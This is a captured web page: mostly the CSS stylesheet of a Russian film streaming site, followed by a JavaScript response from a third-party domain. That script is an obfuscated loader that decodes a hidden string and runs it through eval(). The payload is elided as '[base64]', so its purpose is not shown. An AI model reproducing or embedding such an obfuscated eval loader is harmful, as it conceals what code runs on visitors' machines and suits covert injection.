.content-wrapper.expanded + p.more-link {	position: relative; width:595px; bottom:5px; line-height:0; text-align:right; } .content-wrapper.contracted p { display:inline; } .content-wrapper.expanded p { margin:0 0 6px 0; } .content-wrapper.contracted + p.more-link {	background: url("/im/f.png") 0px 0px repeat-y transparent;	bottom: 0px;	display: inline-block;	margin: 0px;	padding-left: 40px;	right: 0px;	position: absolute; } p.more-link>a.more {	background-color: #222;	color: #ccc;	text-decoration: none !important;	border-bottom: 1px dotted #ccc; } p.more-link>a.more:hover {	border-bottom: 1px solid #ccc; } .locked + p.more-link { display: none; }  #prr { font-size:16px; color:#ccc; margin-top:1px; margin-bottom:8px; } #prr:first-letter { color:#F00; } .f-rate { position:absolute; bottom:3px; left:7px; } .f-rate img { height:15px; width:15px; } .f-rate .ratings-score { display:none; } .f-rate .ratings-users { display:none; } .rgreen { position:relative; left:-1px; width:8px; height:8px; } .mqu { margin-left:2px; } .mqn {position:absolute; bottom:2px; left:160px; font-weight:bold; font-size:15px; font-style:italic; color:#bf090e; width:45px; text-align:center; } .qn { margin-left:-4px; } .mqx {position:absolute; bottom:2px; left:157px; font-weight:bold; font-size:13px; font-style:italic; color:#999; width:45px; text-align:center; } .mqnf { font-weight:bold; font-size:14px; font-style:italic; color:#999; height:15px; margin-top:-5px; } .ser-f { position:absolute; bottom:55px; left:17px; } .dts { position:absolute; left:176px; bottom:17px; } .chf { position:absolute; margin-left:282px; margin-top:10px; font-size:11px; font-weight:bold; z-index:2; } #goplay { position:relative; background-color:#222; padding:8px 5px 5px 10px; margin:3px 8px 2px 8px; } #goplay .ratings-score { position:absolute; left:417px; top:41px; width:212px; font-size:15px; font-weight:bold; color:#777; } #goplay .ratings-users { position:absolute; left:417px; margin-top:-16px; font-size:11px; font-weight:bold; color:#777; } .down { position:absolute; left:525px; margin-top:-29px; background:url(/im/down.png) 0 -15px no-repeat; display:block; width:34px; height:15px; } .down:hover { background-position:0 0; margin-top:-29px; } #friend { position:relative; background-color:#222; margin:0 8px 0 8px; padding:2px 7px 1px 10px; color:#555; } #friend #inpb { padding-top:4px; } #friend .inpi { margin:13px 0 9px 0; color:#aaa; font-weight:bold; font-size:11px; } .inpi span { margin-left:4px; } .pf { font-size:16px; padding-bottom:8px; margin-left:4px; padding-top:5px; color:#ccc; } .pf:first-letter { color:#F00; } #socbg { position:absolute; width:336px; height:48px; background:url(/im/socbg.png); left:322px; background-repeat:no-repeat; background-position:-48px 0; top:-3px; } #friend #soc { position:absolute; margin-left:300px; margin-top:6px; } #friend #soc a { display:block; width:25px; height:25px; opacity:0.5; float:left; margin-left:23px; background:url(images/mss.png); } #friend #soc a:hover { opacity:0.8; } #msoc { background-color:#222; width:261px; position:relative; left:8px; margin-top:5px; padding:10px 8px 10px 13px; height:23px; } #msoc a { display:block; width:25px; height:25px; opacity:0.7; float:left; margin-left:6px; background:url(images/mss.png); } a.s-fb { background-position:-25px 0 !important; } a.s-mr { background-position:-50px 0 !important; } a.s-oks { background-position:-75px 0 !important; } a.s-yar { background-position:-100px 0 !important; } a.s-gbz { background-position:-125px 0 !important; } a.s-mmr { background-position:-175px 0 !important; } a.s-tw { background-position:-200px 0 !important; } #msoc a:hover { opacity:1; } #sggm { float:left; margin-left:6px; width:23px; height:22px; background-image:url(images/mss.png); background-position:-150px 0; opacity:0.5; padding-left:2px; padding-top:3px; cursor:pointer; } #sggm:hover { opacity:0.8; } #sggm2 { width:22px; overflow:hidden; margin-top:-1px; } #sggm1 { margin-left:-3px; margin-bottom:-1px; } input.fri { width:82%; position:absolute; right:6px; margin-top:-3px; padding:1px 0 1px 5px; cursor:text; background-color:#272727; color:#555; font-weight:bold; font-size:13px; border:1px solid #292929; } .ddmenuf { background-color:#252525; color:#ccc; border:none; opacity:0.7; width:595px; font-size:14px; border:1px solid #444; } .ddmenuf:focus { outline:none; } #vser { position:absolute; z-index:3; top:9px; left:9px; } #faq { position:absolute; left:20px; top:10px; font-size:12px; font-weight:bold; z-index:999; color:#bbb; text-decoration:none !important; background-color:#000; padding:0 2px;} #faq:hover { text-decoration:underline !important; } #nextt { margin:3px 16px 0 0; padding:10px 0 31px 0; position:relative; left:8px; color:#1988bf; height:220px; background-color:#222;} #nextt div { font-size:18px; color:#ccc; position:relative; left:13px; } #nextt:first-letter { color:#F00; } #nextt ul { margin-left:-33px; margin-top:9px; } #owner { text-align:center; border:6px solid #222; margin-left:8px; margin-top:3px; width:606px; padding:4px; font-size:15px; } .tray { position:relative; background-color:#000; border:6px solid #222; margin-left:8px; margin-top:3px; width:615px; } .plser { padding-top:32px; } .nxl { margin:2px 3px 2px 1px !important; width:113px !important; height:189px !important; font-size:12px !important; } .nxl img { margin-left:2px !important; margin-top:-2px !important; width:109px; height:160px; } .imlo { position:absolute; left:256px; top:137px; } .ifram { position:relative; z-index:1; width:615px; height:373px; } .ifrem { display:none; } .tray object,.tray embed { position:relative; z-index:1; width:614px; height:373px; } .prim { padding:5px 10px 5px 10px; margin:-5px 8px -5px 8px; background-color:#222; color:#777; font-size:11px; font-weight:bold; } .prim a { color:#777; } .nvz { display:none; } .qtp { position:absolute; left:8px; text-decoration:none !important; background-image:url(http://gidonlinekino.com/wp-content/themes/gidonline/images/pi2.png); font-size:15px; z-index:9999; padding:10px 7px 7px 7px; color:#555; } .qtp:hover { color:#999; } #iplt { background-color:#222; margin:-5px 8px 3px 8px; padding:6px 0 8px 14px; } .hrl { background:url(images/sbc.png); height:22px; width:265px; margin-top:-20px; margin-bottom:11px; z-index:9; position:relative; } .shrl { background:url(images/ssbc.png) !important; } .chrl { background-color:#111; height:3px; margin-top:13px; margin-bottom:15px; } #typ { background-color:#000; margin:0 10px 0 10px; height:18px; position:relative; top:3px; padding-top:8px; } .rbut { float:left; margin-left:10px; width:295px; background-color:#111; text-align:center; text-decoration:none !important; height:16px; color:#333 !important; font-weight:bold; } .rbut:hover { background-color:#222; color:#999 !important; } .tiznews { margin:3px 8px; background-color:#222; padding:4px 10px 15px 10px; width:607px; height:220px; overflow:hidden; } .znt { font-size:16px; color:#ccc; position:relative; top:5px; margin-bottom:15px; margin-left:5px;} .com { margin-left:2px !important; } .znt:first-letter { color:#F00; } .added .add, .remove {display: none; background-image:url(/im/op-icons7.png); background-position: -33px -40px; width:23px; height:22px; } .add { background-image:url(/im/op-icons7.png); height:20px; width:23px; background-position:-35px 0px; } #gotok { margin-top:-1px; width:25px; height:22px; background-image:url(/im/op-icons7.png); background-position: -61px 0px; } .torr {background-image:url(images/torr.png); background-repeat:no-repeat; padding-left:20px; text-decoration:underline; right:180px; position:absolute; top:10px;  font-size:11px; color:#ccc !important; } .torr:hover { text-decoration:none; } #ct-reg { color:#777; font-weight:bold; background-color:#282828; padding-bottom:5px; margin-bottom:18px; margin-top:19px; margin-right:15px; text-align:center; }  #comments { background-color:#222; margin:3px 8px 20px 8px; padding:5px 0 25px 10px; } #comments:first-letter { color:#F00; } #comments b { font-size:18px; color:#ccc; margin-top:0px; margin-bottom:5px; font-weight:400; } div.comment { background:url(images/comment.png) no-repeat; position:relative; left:-40px; width:600px; padding-left:22px; padding-top:3px; } .ct-ti { text-align:right; margin-top:-14px; padding-right:30px; color:#212121; font-weight:bold; } .ct-author { font-weight:bold; color:#ccc; } .count { font-size:11px; margin:5px 0 0 8px; } #comments input { background-color:#222; border:1px solid #555; color:#ccc; font-size:14px; } #comments textarea { outline:none; background-image: url(images/cbgk.png); background-repeat:no-repeat; background-color:#1c1c1c; padding:5px; border:1px solid #252525; height:113px; width:594px; font-size:13px; color:#bbb; font-family:Verdana, Geneva, sans-serif; overflow:auto; } #comments textarea:focus { background-image:none; } .submit { outline:none; height:34px; width:100px; cursor:pointer; font-size:13px !important; border:none !important; background-image:url(images/send2.png); margin-bottom:10px; margin-top:5px; } .submit:hover { background-position:0 -37px; } .submit:active { background-position:0 -74px; } #author { height:20px; padding:1px 5px; } #comq { position:relative; top:2px; color:#aaa; font-weight:bold; } #comq input { outline:none; background-color:#1c1c1c; border:1px solid #252525; height:25px; } #smil { position:relative; top:0px; padding:0 5px 3px 3px; margin-bottom:15px;} #smiles { margin-top:14px; } img.wp-smiley-select {cursor: pointer;} .ct-avatar {position:absolute; left:7px; top:34px; } .ct-avatar .avatar { position:absolute; left:10px; top:10px; } .ct-text { display:block; color:#aaa; line-height:18px; padding-bottom:5px; padding-top:9px; width:490px; position:relative; left:65px; min-height:86px;  } .pr_c { display:block; margin-left:-13px; margin-top:-12px; width:55px; height:76px; background-image:url(/im/pr_c.png);  } .sl_c { display:block; margin-right:-13px; margin-top:-12px; width:55px; height:76px; background-image:url(/im/sl_c.png);  } #topls { position:absolute; top:5px; margin-left:4px; background-color:#111; z-index:99; } #catline { position:absolute; top:218px; margin-left:7px; width:960px; } #catline ul { position:absolute; left:-5px; top:-15px; width:960px; padding:0; } #catline ul li { float:left; } #catline ul li a { display:block; width:132px; height:20px; margin-left:4px; margin-top:4px; background-color:#181818; color:#999; text-align:center; padding-top:7px; } #catline ul li a:hover { background-color:#333; color:#ccc;} #b-rate { position:absolute; display:block; top:355px; width:319px; height:20px; background-color:#181818; background-image:url(images/b-rate.png); background-repeat:no-repeat; background-position:0 -21px; margin-left:7px; } #b-rate:hover { background-position:0 -3px; } #b-wievs { position:absolute; display:block; top:355px; width:319px; height:20px; background-color:#181818; margin-left:330px; background-image:url(images/b-wiev.png); background-repeat:no-repeat; background-position:0 -21px; } #b-wievs:hover { background-position:0 -3px; } .ratings-users { display:none; } #infoline { position:absolute; display:block; top:337px; width:644px; height:16px; background-color:#181818; margin-left:6px; padding-top:4px; padding-left:5px; font-size:11px; border-left:1px solid #181818; border-top:1px solid #181818; border-bottom:1px solid #181818; z-index:999; } #infoline .rat img { position:relative; float:left; top:-2px; left:3px; width:17px; height:17px; margin-right:28px;} #infoline #inls { float:left; width:587px; text-align:right; padding-right:5px; margin-top:-1px; color:#585858; } .aanime { display:block; position:absolute; left:50px; top:-3px; background-color:#222; padding:4px 7px 5px 7px; font-style:normal; color:#777; border:2px solid #111; font-size:11px; } .aanime:hover { background-color:#333; color:#aaa; }  #inls #lin { position:relative; top:-2px; } #nwf { position:absolute; top:2px; left:50px; } #info-arr { position:relative; top:3px; left:-1px; } #dd-line { position:absolute; top:313px; width:644px; background-color:#191919; height:20px; margin-left:6px; color:#999; } .ddmenu { background-color:#191919; color:#999; opacity:0; } #actors-t { position:absolute; left:75px; top:2px; } #actors-d:hover #actors-t { color:#ccc; } #actors-dropdown { width:180px; cursor:pointer;} #actors-d { background-color:#181818; height:20px; } #director-t { position:absolute; left:235px; top:2px; } #director-d:hover #director-t { color:#ccc; } #director-dropdown { width:180px; cursor:pointer;} #director-d { background-color:#181818; height:20px; } #country-t { position:absolute; left:413px; top:2px; } #country-d:hover #country-t { color:#ccc; } #country-dropdown { width:150px; cursor:pointer; } #country-d { background-color:#181818; height:20px; } #year-t { position:absolute; left:560px; top:2px; } #year-d:hover #year-t { color:#ccc; } #year-dropdown { width:132px; cursor:pointer;} #year-d { background-color:#181818; height:20px; } #side { position: relative; float:right; margin-top:8px; right:6px; margin-bottom:15px; padding-top:3px; background-color:#181818; width:298px; height:1531px; } #s-side { position: relative; float:right; margin-top:8px; right:6px; margin-bottom:13px; padding-top:3px; padding-bottom:8px; background-color:#181818; width:298px;} .adc { border:5px solid #333; width:240px; overflow:hidden; margin:5px 0 5px 6px; } .pvk { width:265px; font-size:11px; color:#999; } .sbinlog { background-color:#222; width:272px; position:relative; left:8px; margin-top:5px; padding:5px; } .sbin { background-color:#222; width:275px; position:relative; left:8px; margin-top:5px; padding:10px 0px 0px 7px; font-size:12px; color:#aaa; } #us-p img { border:2px solid #191919; } #us-p { font-size:15px; } .zbin { background-color:#222; width:265px; position:relative; left:8px; margin-top:15px; padding:5px 5px 0 12px; } .zrec { height:1433px; } #us-pro { font-size:10px; position:absolute; top:48px; left:62px; width:210px; text-align:right; } .s240 { border:5px solid #333; width:240px; margin-top:5px; margin-bottom:4px; padding:5px; } .sbch { background-color:#222; width:280px; position:relative; left:8px; top:5px; padding-bottom:13px; margin-bottom:10px; color:#aaa; } .chin { font-size:16px; color:#ccc; padding:10px 0 9px 10px; } .sb-240 { border:5px solid #333; width:240px; margin-top:5px; margin-bottom:-7px; margin-left:5px } .sc-240 { width:265px; margin-top:5px; margin-bottom:4px; font-size:11px; } .sc-240 a { display:block; color:#aaa; margin-bottom:4px; margin-left:4px; font-size:11px; line-height:1.3; } .sc-240 a:first-letter { color:#f10202; font-weight:bold; } .sc-240 a:hover:first-letter { color:#fff; } .ch-pr { position:relative; top:-8px; left:10px; font-size:11px; width:240px; padding:5px; margin-top:2px; } a.chie { display:block; font-size:15px; color:#aaa; margin:2px 0 13px 7px; text-decoration:none; } a.chie:hover { color:#ccc; } a.chie img { position:relative; left:-2px; top:1px; } .mna { margin-left:1px; } .sblink { background-color:#292929; display:block; width:121px; height:194px; float:left; margin:3px; text-align:center; font-size:11px; padding:7px 3px 2px 3px; position:relative; overflow:hidden; } .sblink img { display:block; margin-left:4px; margin-bottom:3px; } .sblink:hover { background-color:#353535; color:#ddd; } a.sblink { color:#aaa; text-decoration:none; line-height:1.1; } .dat { background-color:#333; margin:12px 5px 10px 0; padding:3px; } #film-bookmark {display: none;} #film-bookmark.show {display:inline;} #sprf { font-size:9px; padding:0 10px 5px 18px; } #footer { clear:both; height:15px; background-color:#181818; margin:0 6px 3px 6px; border:1px solid #181818; position:relative; top:-7px; padding:10px 0 10px 8px; color:#777; } #footer #fleft, #fright { display: inline-block; } #footer #fright { float:right; padding-right:8px; } #searchno { padding:10px; background-color:#181818; margin:2px 4px 0 2px; text-align:center; border:1px solid #181818; line-height:1.6; } #cpt { margin:-2px 10px 0 10px; font-size:11px; padding-bottom:7px; color:#454545; } .recr { margin-left:-12px; margin-top:-12px; margin-bottom:-15px; } .recrx { margin-top:-12px; margin-left:-12px; } .tipsy { font-size: 11px; padding: 5px; position: absolute; z-index: 100000; } .tipsy-inner { background-color: black; color:#ccc; max-width: 220px; padding: 5px 8px 4px; text-align: center; } .tipsy-inner { border-radius: 3px 3px 3px 3px; } .tipsy-arrow { background: url(images/tipsy.gif) no-repeat scroll left top transparent; height: 5px; position: absolute; width: 9px; } .tipsy-n .tipsy-arrow { left: 50%; margin-left: -4px; top: 0; } .tipsy-nw .tipsy-arrow { left: 10px; top: 0; } .tipsy-ne .tipsy-arrow { right: 10px; top: 0; } .tipsy-s .tipsy-arrow { background-position: left bottom; bottom: 0; left: 50%; margin-left: -4px; } .tipsy-sw .tipsy-arrow { background-position: left bottom; bottom: 0; left: 10px; } .tipsy-se .tipsy-arrow { background-position: left bottom; bottom: 0; right: 10px; } .tipsy-e .tipsy-arrow { background-position: right top; height: 9px; margin-top: -4px; right: 0; top: 50%; width: 5px; } .tipsy-w .tipsy-arrow { height: 9px; left: 0; margin-top: -4px; top: 50%; width: 5px; } #trbu { height:20px; width:29px; background: url(/im/op-icons7.png) no-repeat -2px 0px; } #tbn { position:absolute; width:600px; height:200px; top:-209px; left:353px;} .limitations { position:absolute; display:block; top:280px; left:15px; margin-top:3px; width:26px; height:20px; background-image:url(/im/op-icons7.png); background-repeat:no-repeat; } #limit0 { background-position:2px -40px; } #limit6 { background-position:3px -61px; } #limit12 { background-position:-43px -61px; width:33px !important; } #limit16 { background-position:0 -80px; width:33px !important; } #limit18 { background-position:-41px -83px; width:33px !important; }
  /*#icoblock { position:absolute; left:282px; top:0px; width:345px; height:31px; background-color:#181818; }*/
  #icoblock a { position:absolute; width:113px; height:29px; background-color:#222; text-decoration:none; color:#bbb; display:block; float:right; margin-right:6px; }
  #icoblock a:hover { background-color:#333; color:#c8c8c8; }
  
  #icoblock div { position:absolute; width:113px; height:29px; background-color:#222; text-decoration:none; color:#bbb; display:block; float:right; margin-right:6px; }
  
  /*#trailer_but { left:2px; background-image:url(/im/op-icons77.png); background-repeat:no-repeat; background-position: 14px 7px; }*/
  #trailer_but_txt { left:40px; }
      	     
      	     #addf { left:232px; }
      	       #fav_but_add, #fav_but_remove { position:absolute; display:block; width:25px; height:25px; background-image:url(/im/op-icons77.png); background-repeat:no-repeat; }
      	       #fav_but_add { background-position: 5px -22px; }
      	       #fav_but_remove { background-position: 6px -52px; }
      	       #fav_but_txt { left:32px; }
  
      	     #addf11 { left:117px; }
      	       #see_but_add, #see_but_remove { position:absolute; margin-left:4px; display:block; width:25px; height:25px; background-image:url(/im/op-icons77.png); background-repeat:no-repeat; }
      	       #see_but_add { background-position: 6px -84px; }
      	       #see_but_remove { background-position: 6px -113px; }
      	       #see_but_txt { left:37px; }
      	     
      	     #fav_but_txt, #see_but_txt, #trailer_but_txt { position:relative; top:7px; } 
      	     
#user_button { display:block; width:220px; color:#aaa; }
#faq_button { position:absolute; display:block; width:48px; height:44px; background-color:#222; left:242px; top:8px; font-size:14px; color:#aaa; }
#faq_button span { position:relative; top:14px; left:19px }
#see_button { position:relative; top:4px; left:8px; margin-bottom:8px; display:block; height:30px; width:143px; background-color:#222; color:#aaa; }
#see_button_txt { display:inline-block; position:relative; top:8px; left:39px; }
#fav_button { position:absolute; top:56px; left:155px; margin-bottom:8px; display:block; height:30px; width:135px; background-color:#222; color:#aaa; }
#fav_button_txt { display:inline-block; position:relative; top:8px; left:30px; }
#fav_button:hover, #faq_button:hover, #user_button:hover, #see_button:hover { color:#ddd; background-color:#333; }

#reg_button { display:block; height:38px; width:147px; background-color:#222; margin-bottom:10px; position:relative; left:8px; top:5px; color:#aaa; }
#reg_button span { position:relative; top:13px; left:29px; }
#in_button { display:block; height:38px; width:86px; background-color:#222; margin-bottom:10px; position:absolute; left:159px; top:8px; color:#aaa; }
#in_button span { position:relative; top:13px; left:25px; }
#faq_button_nr { display:block; height:38px; width:41px; background-color:#222; margin-bottom:10px; position:absolute; left:249px; top:8px; color:#aaa; }
#faq_button_nr span { position:relative; top:13px; left:17px; } 
#reg_button:hover, #in_button:hover, #faq_button_nr:hover { color:#ddd; background-color:#333; }
      	     
#brim { position:absolute; top:0px; width: 100%; height:1000px; z-index:0; background-position: 50% 0%; background-repeat: no-repeat; }
#brlink { width: 100%; height: 100%; position:fixed; top: 0; left: 0; display: block; z-index:0;}

#climit { border:none !important; position:absolute; margin-top:13px; margin-left:4px; color:#444 !important; }

h2 { font-size:16px; margin:0; font-weight:normal; position:relative; top:5px; left:10px; color:#ccc; } h2:first-letter { color:#F00; font-weight:bold; font-size:16px; margin-right:1px; } 
#playh2, #playh3 { /*position:absolute;*/ z-index:9999; width:199px; height:37px; background-image: url(/im/playh2.png); }

.tabs_player {
	line-height: 26px;
	list-style: none;
	padding: 0;
	margin: 0;
}

.tabs_player li {
	float: left;
	padding: 0 14px;
	cursor: pointer;
	width: auto;
	height: 35px;
	margin-right: 2px;
	background-color: #222;
	line-height: 32px;
}

.tabs_player li:hover {
	background-color:#333;
	color:#c8c8c8;
}

.tabs_player li.current {
	background-color:#181818;	
}

.tabs_player li h2 {
	top: 0;
	left: 0;
}

#sb-title-inner,#sb-info-inner,#sb-loading-inner,div.sb-message{font-family:"HelveticaNeue-Light","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:200;color:#fff;}
#sb-container{position:fixed;margin:0;padding:0;top:0;left:0;z-index:99999;text-align:left;visibility:hidden;display:none;}
#sb-overlay{position:fixed;height:100%;width:100%;}
#sb-wrapper{position:absolute;visibility:hidden;width:100px;}
#sb-body{position:relative;height:100%;}
#sb-body-inner{position:absolute;height:100%;width:100%;}
#sb-player.html{height:100%;overflow:auto;}
#sb-body img{border:none;}
#sb-loading{position:relative;height:100%;}
#sb-loading-inner{position:absolute;font-size:14px;line-height:24px;height:24px;top:50%;margin-top:-12px;width:100%;text-align:center;}
#sb-loading-inner span{background:url(loading.gif) no-repeat;padding-left:34px;display:inline-block;}
#sb-body,#sb-loading{background-color:#060606;}
#sb-title,#sb-info{position:relative;margin:0;padding:0;overflow:hidden;}
#sb-title,#sb-title-inner{height:26px;line-height:26px;}
#sb-title-inner{font-size:15px; color:#999;}
#sb-info,#sb-info-inner{height:20px;line-height:20px;}
#sb-info-inner{font-size:12px;}
#sb-nav{float:right;height:16px;padding:2px 0;width:45%;}
#sb-nav a{display:block;float:right;height:16px;width:16px;margin-left:3px;cursor:pointer;background-repeat:no-repeat;}
#sb-nav-close{background-image:url(close.png);}
#sb-nav-next{background-image:url(next.png);}
#sb-nav-previous{background-image:url(previous.png);}
#sb-nav-play{background-image:url(play.png);}
#sb-nav-pause{background-image:url(pause.png);}
#sb-counter{float:left;width:45%;}
#sb-counter a{padding:0 4px 0 0;text-decoration:none;cursor:pointer;color:#fff;}
#sb-counter a.sb-counter-current{text-decoration:underline;}
div.sb-message{font-size:12px;padding:10px;text-align:center;}
div.sb-message a:link,div.sb-message a:visited{color:#fff;text-decoration:underline;}

.post-ratings {
	width:100%;
}
.post-ratings-loading {
	display: none;
	height: 16px;
	text-align: left;
}
.post-ratings-image {
	border: 0px;
}
.post-ratings IMG, .post-ratings-loading IMG, .post-ratings-image IMG {
	border: 0px;
	padding: 0px;
	margin: 0px;
}
.post-ratings-text {
}
.post-ratings-comment-author {
	font-weight: normal;
	font-style: italic;
}

.wp-pagenavi {
	clear: both;
}

/*
.wp-pagenavi a, .wp-pagenavi span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}*/

.wp-pagenavi a:hover, .wp-pagenavi span.current {
	border-color: #000;
}

.wp-pagenavi span.current {
	font-weight: bold;
}

body {    
	
}

.rightbar { background-color:#222; width:275px; position:relative; left:8px; margin-top:5px; padding:10px 0px 0px 7px; font-size:12px; color:#aaa; }

.player-drop {background-color:#000000; color:#fff !important; display:none;}
.player-drop.visible {display:block;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140935
body_size: 1523
content:
var _0xc35e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc35e[2][_0xc35e[1]](_0xc35e[0]);var h=g[_0xc35e[3]](0,e);var i=g[_0xc35e[3]](0,f);var j=d[_0xc35e[1]](_0xc35e[0])[_0xc35e[10]]()[_0xc35e[9]](function(a,b,c){if(h[_0xc35e[4]](b)!==-1)return a+=h[_0xc35e[4]](b)*(Math[_0xc35e[8]](e,c))},0);var k=_0xc35e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc35e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"aqFngLHQN",9,7,5))